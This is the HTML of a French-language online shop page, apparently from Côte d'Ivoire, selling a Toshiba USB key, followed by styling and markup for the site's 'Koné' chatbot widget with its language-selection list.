                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/24171/image_128" alt="Toshiba Clé USB Toshiba U2.0 à Lumière Verte - 32GB - Blanc" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Toshiba Clé USB Toshiba U2.0 à Lumière Verte - 32GB - Blanc</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">7 999</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            <li class="nav-item">
              <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-file-text-o mr-1"></span>
                                        Description
                                    </div>
              </a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
              <div class="container-fluid">
                <div class="row m-0 py-2">
                  <div class="col-8 m-auto">
                    <div itemprop="description" class="oe_structure" id="product_full_description">Cette clé vous permet de transférer des données de votre ordinateur à votre téléphone ou tablette Android doté de la technologie U2.0 . Cet accessoire très léger (environ 15 grammes) est à la norme USB 2.0 et ne nécessite l'installation d'aucun logiciel.<br>
 <br>
Principales caractéristiquesType de produit : Clé USB Capacité :  32 GBLa différence : Toshiba à lumière vertConnexion USB : USB 2.0/1,1, Micro USBTransfert de données : 10Mo/sPlug-and-PlayPoids : 0.15 KgDescriptif techniqueSKU: TO026EA096BJLNAFAMZModèle: U2.0Poids (kg): 0.01Couleur: BlancMatériau principal: Autre</div>
                  </div>
                </div>
              </div>
            </div>
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
